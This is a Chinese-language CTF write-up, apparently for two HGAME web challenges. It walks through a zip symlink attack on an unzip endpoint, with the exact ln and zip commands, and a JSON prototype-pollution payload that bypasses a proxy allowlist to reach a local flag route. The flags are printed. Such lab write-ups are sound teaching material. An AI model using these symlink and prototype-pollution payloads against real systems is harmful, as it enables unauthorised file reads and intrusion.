by:Infernity
Zero Link
这道题我做了好久,源码一大堆,撇去其他的,主要是file.go和routes.go这两个文件。
首先进入manager页面,需要登录,只有Admin才允许登录,我们需要拿到admin的密码,源码里给隐藏起来了,
Zero Link/internal/database/sqlite.go
这个文件里有所有人的密码,但是没有admin的,我们需要去找找。
我们抓这个包

然后把Username和Token都留空,就会得到admin的密码了。

拿到密码后可以登录,登录进去之后可以传zip文件,
在routes.go文件中,我们可以看到这些路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| api := r.Group("/api")
{
api.GET("/ping", ping.Ping)
api.POST("/user", user.GetUserInfo)
api.POST("/login", auth.AdminLogin)
apiAuth := api.Group("")
apiAuth.Use(middleware.Auth())
{
apiAuth.POST("/upload", file.UploadFile)
apiAuth.GET("/unzip", file.UnzipPackage)
apiAuth.GET("/secret", file.ReadSecretFile)
}
}
|
这里有个/api/unzip的路由,一般unzip就是要打软链接了。
在flie.go文件中找到跟unzip有关的方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| func UnzipPackage(c *gin.Context) {
files, err := filepath.Glob("/app/uploads/*.zip")
if err != nil {
c.JSON(http.StatusInternalServerError, FileResponse{
Code: http.StatusInternalServerError,
Message: "Failed to get list of .zip files",
Data: "",
})
return
}
for _, file := range files {
cmd := exec.Command("unzip", "-o", file, "-d", "/tmp/")
if err := cmd.Run(); err != nil {
c.JSON(http.StatusInternalServerError, FileResponse{
Code: http.StatusInternalServerError,
Message: "Failed to unzip file: " + file,
Data: "",
})
return
}
}
c.JSON(http.StatusOK, FileResponse{
Code: http.StatusOK,
Message: "Unzip completed",
Data: "",
})
}
|
但是这是给我们把东西解压到了/tmp目录的,我们还是看不到,这里就需要找中间件了。
在routes.go中有这么一条语句apiAuth.GET(“/secret”, file.ReadSecretFile)
就是/api/secret路由,我们找到file.go中相关代码块:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| func ReadSecretFile(c *gin.Context) {
secretFilepath := "/app/secret"
content, err := util.ReadFileToString(secretFilepath)
if err != nil {
c.JSON(http.StatusInternalServerError, FileResponse{
Code: http.StatusInternalServerError,
Message: "Failed to read secret file",
Data: "",
})
return
}
secretContent, err := util.ReadFileToString(content)
if err != nil {
c.JSON(http.StatusInternalServerError, FileResponse{
Code: http.StatusInternalServerError,
Message: "Failed to read secret file content",
Data: "",
})
return
}
c.JSON(http.StatusOK, FileResponse{
Code: http.StatusOK,
Message: "Secret content read successfully",
Data: secretContent,
})
}
|
可以看到secret文件的位置是/app/secret,而/api/secret可以链接这个/app/secret,而这个secret是起到一个读取文件的作用。当前/app/secret的内容是/fake_flag,所以我们打开/api/secret就是读取到了/fake_flag
那么我们就需要打两个软链接,第一个软链接是把/tmp链接到/app,第二个是打入一个我们自己写的secret。
先新建一个文件夹,输入以下命令。
1
2
| ln -s /app link
zip --symlinks 1.zip link
|
这第一个链接到/app的软链接就写好了。把他上传上去,然后进入/api/unzip里解压。
1
2
3
4
5
6
| rm link
mkdir link
cd link
echo '../flag' >secret
cd ../
zip -r 2.zip link
|
接着在同一个文件夹下输入以上命令。
同样的,把2.zip上传并解压,最后打开/api/secret,拿到flag。

hgame{w0W_u_Re4l1y_Kn0W_Golang_4ND_uNz1P!}
WebVPN
这道题给了源码,在flag路由可以获取flag,前提是要满足如下条件,总的来说就是需要走他设置的代理,然后令url=http://127.0.0.1:3000/flag 这就是走本地的url。
1
2
3
4
5
6
7
8
9
10
11
12
| app.get("/flag", (req, res) => {
if (
req.headers.host != "127.0.0.1:3000" ||
req.hostname != "127.0.0.1" ||
req.ip != "127.0.0.1"
) {
res.sendStatus(400);
return;
}
const data = fs.readFileSync("/flag");
res.send(data);
});
|
但是在源码里给了限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| var userStorage = {
username: {
password: "password",
info: {
age: 18,
},
strategy: {
"baidu.com": true,
"google.com": false,
},
},
};
app.use("/proxy", async (req, res) => {
const { username } = req.session;
if (!username) {
res.sendStatus(403);
}
let url = (() => {
try {
return new URL(req.query.url);
} catch {
res.status(400);
res.end("invalid url.");
return undefined;
}
})
|
这里的host只能是他给定的东西,也就是baidu.com才能通过检测。那么我们就需要在strategy里添加一句”127.0.0.1”:true ,方可拿到flag。
1
2
3
4
5
6
7
8
9
10
11
12
| function update(dst, src) {
for (key in src) {
if (key.indexOf("__") != -1) {
continue;
}
if (typeof src[key] == "object" && dst[key] !== undefined) {
update(dst[key], src[key]);
continue;
}
dst[key] = src[key];
}
}
|
这是一段很明显的marge函数,需要进行原型链污染,而调用update的函数点在/user/info路由里。而且要用post方法,在body里传参数。
1
2
3
4
5
6
7
| app.post("/user/info", (req, res) => {
if (!req.session.username) {
res.sendStatus(403);
}
update(userStorage[req.session.username].info, req.body);
res.sendStatus(200);
});
|
nodejs原型链污染是不可以改属性值的,所以不能通过直接在strategy: {}里添加127.0.0.1:true
我们知道当系统找127.0.0.1的时候,子类没有,就会去找他的父类(原型),所以我们只需要污染原型即可。
{“constructor”:{“prototype”:{“127.0.0.1”:true}}}
在/user/info路由post传参:

记得把Content-Type:改成json
传参后进入/proxy?url=http://127.0.0.1:3000/flag
此时会下载下来一个文件,打开文件即可拿到flag。
hgame{c146c76e1eab87f22361cf90e08e51586daeba8b}